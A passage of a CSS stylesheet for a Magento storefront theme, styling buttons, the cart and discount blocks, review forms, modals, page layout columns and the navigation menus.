}
.theme-pearl.store-view-eur .action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-eur .action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur .action:hover {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title strong,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .review-form .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .review-form .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .review-form .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-eur .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-eur .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-eur .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-eur .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-eur input,
.theme-pearl.store-view-eur textarea,
.theme-pearl.store-view-eur select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-eur .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-eur .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-eur .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .magento-payments-review-discount .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .magento-payments-review-discount .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .magento-payments-review-discount .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .magento-payments-review-discount .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #ccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .magento-payments-review-discount .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .magento-payments-review-discount .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .magento-payments-review-discount .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .magento-payments-review-discount .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #FFFFFF;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #FFFFFF;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #FFFFFF;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
